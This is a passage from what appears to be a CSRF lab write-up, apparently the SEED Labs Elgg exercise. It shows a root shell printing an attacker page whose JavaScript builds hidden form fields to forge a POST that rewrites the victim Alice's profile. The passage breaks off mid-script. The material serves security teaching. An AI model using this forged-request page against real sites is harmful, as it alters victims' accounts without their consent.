 root@713dd32531da:/# cd /var/www/attacker/
root@713dd32531da:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">

function forge_post()
{
    var fields;

    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";

    // Create a <form> element.
    var p = document.createElement("form");